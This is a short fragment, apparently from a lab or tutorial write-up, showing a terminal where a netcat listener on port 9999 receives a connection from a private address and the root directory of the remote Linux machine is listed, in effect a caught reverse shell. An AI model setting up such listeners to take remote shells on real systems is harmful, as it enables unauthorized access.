 netcat -lvp 9999
Connection from 192.168.111.130:41494
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var